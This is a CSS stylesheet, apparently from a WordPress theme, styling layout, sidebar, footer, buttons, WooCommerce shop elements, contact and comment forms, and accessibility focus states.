.social-icons a{ border-right:1px solid #E4E8ED; color:#0294CF; width:45px; height:45px; line-height:45px; text-align:center;  vertical-align:middle; display:inline-block; transition:0.6s; -moz-transition:0.6s; -webkit-transition:0.6s; -o-transition:0.6s;  margin:0; padding:0; }
.social-icons br{ display:none;}
.social-icons a:hover{ color:#333;}

.footer-icons a{ color:#fff; width:30px; height:30px; line-height:30px; border:1px solid #fff; text-align:center;  vertical-align:middle; display:inline-block; transition:0.6s; -moz-transition:0.6s; -webkit-transition:0.6s; -o-transition:0.6s;  margin:0 2px; padding:0; border-radius:50%; }
.footer-icons br{ display:none;}
.footer-icons a:hover{ color:#0294CF; border-color:#0294CF;}

/* = Page lay out css
-------------------------------------------------------------- */
.site-main{ width:740px; margin:0; padding:0; float:left;}
#sitefull{ width:100%; float:none;}
#sitefull p{ margin-bottom:15px;}
#page_content{ padding:25px 0;}
#page_content p{ margin-bottom:20px; line-height:20px;}

.blog_lists{ margin-bottom:30px; }
.blog_lists h3{ margin-bottom:0px;}
.blog_lists h3 a{ color:#484f5e;}
.blog_lists h3 a:hover{ color:#0294CF;}
.blog_lists p{ margin-bottom:10px;}
.blog-meta{ font-style:italic; margin-bottom:8px;}
.post-date, .post-comment, .post-categories{ display:inline; color:#333;} 
.single_title{ margin-bottom:5px;}
.BlogPosts{ width:31.2%; float:left; margin:0 3% 0 0;}
.BlogPosts img{ width:100%;}
.BlogPosts h2{ margin:10px 0; font-size:22px; }
.post-thumb{ width:30%; float:left; margin:5px 25px 5px 0;}
.post-thumb img{ width:100%; }

/* = sidebar
-------------------------------------------------------------- */
#sidebar{ width:330px; float:right;}
aside.widget{margin-bottom:30px; background-color:#f6f4f4; padding:20px; border:1px solid #edecec;}
aside.widget ul{ list-style:disc; }
h3.widget-title{ background-color:#0294CF; padding:12px 15px; margin:-20px -20px 10px; color:#fff;}
#sidebar ul li{ list-style:none;}
#sidebar ul li a{ background:url(images/sidebar-arrow.png) no-repeat 0 14px; padding:10px 0 10px 20px; color:#3b3b3b; border-bottom:1px dashed #d0cfcf; display:block; }
#sidebar ul li a:hover{ color:#34c6f6;}
#sidebar ul li:last-child a{ border:none;}

/*sidebar search form css*/
#sidebar .search-form{ margin-bottom:20px;}
#sidebar .search-form input.search-field{ background-color:#fff; width:80%; padding: 13px 15px 13px 15px; border:1px solid #ddd; }
#sidebar .search-form input.search-submit{ background:url(images/search-icon.png) no-repeat center center #efc62c; padding: 12px 0 12px 0; font-size:0; width:20%; height:43px; float:right; border:0;}

/* = Footer css
-------------------------------------------------------------- */
#footer-wrapper{background-color:#2D353C; position:relative; padding:45px 0 0; color:#fff;}
.cols-4{width:24%; float:left; margin:0 3% 2% 0; }
.widget-column-2 { width:19%;}
.widget-column-4 { margin-right:0px !important;}
.cols-4 h5{ font-weight:400; font-size:18px; color:#fff; margin-bottom:25px; border-bottom:1px solid #363E44; padding-bottom:15px; }
.cols-4 ul{ margin:0; padding:0; list-style:inside disc;}
.cols-4 ul li { padding:0; color:#fff;}
.cols-4 ul li a { color:#fff; font:normal 12px/24px Arial, Helvetica, sans-serif; }
.cols-4 ul li a:hover, .cols-4 ul li.current_page_item a { color:#0294CF; }

.cols-4 a.readmore span{ color:#fff;}
.cols-4 p{ margin-bottom:0;}
.cols-4 h1, .cols-4 h2, .cols-4 h3, .cols-4 h4, .cols-4 h5, .cols-4 h6{color:#fff;}
.phone-no{ margin:0 0 20px; line-height:22px;}
.phone-no a{color:#fff;}
.phone-no a:hover{color:#333;}
.phone-no .fa { margin-right:10px;}
.cols-4 .phone-no p{ margin-bottom:5px;}
.widget-column-2 a{font:400 20px/24px 'Roboto Condensed',san-serif;}

.copyright-wrapper {  background-color:#24292F; position:relative; padding:15px 0;}
.copyright-wrapper a:hover{ color:#fff;}
.copyright-txt { float:left;}
.copyright-txt span{color:#0294CF;}
.design-by { float:right;}
.recent-post{ min-height:70px; margin:0 0 20px 0;}
.recent-post img{ float:left; width:55px; margin:3px 10px 5px 0; border:2px solid #fff;}
.recent-post h6{ font-size:15px; color:#fff; margin:0 0 5px; font-weight:600;}
.recent-post h6:hover{color:#0294CF;}
.recent-post:last-child{ border-bottom:none; margin-bottom:0; padding-bottom:0;}

/* Buttons */
.button{ background-color:#ff6565; border-bottom:4px solid #e44545; color:#fff; padding:8px 20px; display:inline-block; border-radius:2px; -moz-border-radius:2px; -webkit-border-radius:2px; -o-border-radius:2px; -ms-border-radius:2px; }
.button:hover{background-color:#34c6f6; border-color:#1898c2; color:#fff;}

/* woocommerce CSS
================================================*/
a.added_to_cart{background:#e1472f; padding:5px; display:inline-block; color:#fff; line-height:1;}
a.added_to_cart:hover{background:#000000;}
a.button.added:before{content:'' !important;}
#bbpress-forums ul li{padding:0;}
#subscription-toggle a.subscription-toggle{padding:5px 10px; display:inline-block; color:#e1472f; margin-top:4px;}
textarea.wp-editor-area{border:1px #ccc solid;}
.woocommerce input[type=text], .woocommerce textarea{border:1px #ccc solid; padding:4px;}
form.woocommerce-ordering select{ padding:5px; color:#777777;}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{ font-family:'Roboto Condensed',san-serif; color:#ff8a00;}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price{ color:inherit !important;}
h1.product_title, p.price{ margin-bottom:10px;}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{ font-family:'Roboto Condensed',san-serif; color:#ff6d84;}
.woocommerce ul.products li, #payment ul.payment_methods li{ list-style:none !important;}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price{ color:inherit !important;}
.woocommerce table.shop_table th, .woocommerce table.shop_table td{ border-bottom:0px !important}

.woocommerce .quantity .qty{ padding:7px; border:1px solid #ccc;}
.woocommerce-Price-amount.amount{font-size:14px !important;}
.woocommerce div.product .product_title{ padding-bottom:20px !important;}
.woocommerce div.product form.cart{ margin-top:15px !important;}

/* ============= Contact Page =========== */
.wpcf7{ margin:30px 0 0; padding:0;}
.wpcf7 input[type="text"], .wpcf7 input[type="tel"], .wpcf7 input[type="email"]{ width:40%; border:1px solid #cccccc; box-shadow:inset 1px 1px 2px #ccc; height:35px; padding:0 15px; color:#797979; margin-bottom:0;}
.wpcf7 textarea{width:60%; border:1px solid #cccccc; box-shadow:inset 1px 1px 2px #ccc; height:150px; color:#797979; margin-bottom:25px; font:12px arial; padding:10px; padding-right:0;}
.wpcf7 input[type="submit"]{background-color:#0294CF; width:auto; border:none; cursor:pointer; font:18px 'Roboto Condensed',san-serif; color:#ffffff; padding:10px 40px; border-radius:3px;}	

/* ============= Comment Form ============ */
h1.screen-reader-text{font:22px 'Roboto Condensed',san-serif;}
.site-nav-previous, .nav-previous{ float:left;}
.site-nav-next, .nav-next{ float:right;}
h3#reply-title{font:300 18px 'Roboto Condensed',san-serif;}
#comments{ margin:30px 0 0; padding:0;}
nav#nav-below{ margin-top:15px;}

body.wp-custom-logo .logo h1, body.wp-custom-logo .logo p{display:none;}

.tag-sticky-2{ background-color:#f6f4f4; padding:15px;}

/* Accessibility */
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; 
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#page_content[tabindex="-1"]:focus {
  outline: 0;
}


/* = Navigation Focus CSS
-------------------------------------------- */

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
a:focus {
	outline: thin dotted #0294cf;	
}
